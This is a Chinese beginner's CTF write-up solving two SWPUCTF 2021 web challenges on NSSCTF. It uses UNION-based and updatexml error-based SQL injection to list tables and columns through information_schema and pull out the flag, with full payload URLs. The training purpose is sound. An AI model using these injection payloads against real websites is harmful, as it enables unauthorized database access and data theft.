nssctf web入门(8)

目录

[SWPUCTF 2021 新生赛]easy_sql

[SWPUCTF 2021 新生赛]error

这里通过nssctf的题单web安全入门来写,会按照题单详细解释每题。题单在NSSCTF中。

想入门ctfweb的可以看这个系列,之后会一直出这个题单的解析,题目一共有28题,打算写10篇。

[SWPUCTF 2021 新生赛]easy_sql

[SWPUCTF 2021 新生赛]easy_sql



参数是wllm

这里直接‘ or 1 = 1 --+ 虽然返回了但没用

通过’ order by 1 --+判断字段 发现order by 4时报错得到有3个字段

通过‘ union select 1,2,3 --+ 发现2 ,3会显示在页面上

通过‘ union select 1,database(),3 --+ 查询当前数据库库名得到库名为test_db

通过‘ union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),3 --+

group_concat 用于将查询的tables_name中所以的数据合成一个字符串

information_schema_tables 数据库中存放元数据的地方

tables_schema=database() 用于指定查询表的数据库 这里代表查询当前数据库的表

这整个命令用于查询当前数据库中所有的表名

得到test_tb和users两个表



'union select 1,(select group_concat(column_name)from information_schema.columns where table_name='test_tb'),3 --+

group_concat(column_name)把查询到的列名组合成一个字符串

information_schema.columns从information_schema.columns表中查询

table_name='test_tb' 同时指定表的名称为test_tb

得到flag字段

通过'union select 1,(select flag from test_tb),3 --+得到flag

[SWPUCTF 2021 新生赛]error

| [SWPUCTF 2021 新生赛]error |



这里时报错注入,报错注入常在页面没有回显,但是会出现报错信息时使用

我们通过updatexml来修改xml类的数据,这时候我们如果指定错误的节点路径updatexml会返回错误信息,就会造成报错注入

updatexml(1,2,3)中有3个可以修改的值

1中代表要更新的xml类 我们常指定错误的类让他报错

2中代表xpath表达式 也就是我们要构造的恶意代码

3中代表要更新的值

id=' and updatexml(1,concat(0x7e,(select database()),0x7e),3) --+

concat用于将查询的数据合成一个字符串 0x7e是~ 因为这里在xpath中的参数一定要’‘或者“”进行引用但是这里如果用’‘会导致语句变成字符串所以要通过0x7e的~代替’‘

得到test_db其他的上面的差不多

查询当前库发现数据过多

我们使用limit 他有两个参数 第一个代表偏移量 第二个限制量

偏离量代表从第几条开始查询 限制量代表查询几条



http://node2.anna.nssctf.cn:28028/index.php?id=' and updatexml(1,concat(0x7e,(select (table_name) from information_schema.tables where table_schema=database() limit 0,1),0x7e),3) --+通过查询得到了表为tes_db



查询列名

http://node2.anna.nssctf.cn:28028/index.php?id=' and updatexml(1,concat(0x7e,(select (column_name) from information_schema.columns where table_name='test_tb' limit 0,1),0x7e),3) --+通过查询得到id 修改偏移量

得的flag列查询flag

但是这里只显示了一半

在sql中right需要两个参数:要截取的字符串和要返回的子字符串的长度 我们通过

right(flag,20)代表截取flag字符串 20代表返回从20之后返回

最后拼接一下